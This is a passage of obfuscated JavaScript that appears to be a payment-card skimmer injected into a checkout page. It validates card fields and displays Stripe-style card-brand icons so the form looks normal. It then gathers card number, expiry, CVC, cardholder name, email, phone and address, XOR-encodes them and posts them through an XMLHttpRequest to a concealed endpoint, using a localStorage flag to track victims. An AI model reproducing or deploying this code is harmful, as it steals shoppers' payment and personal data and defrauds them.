em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var 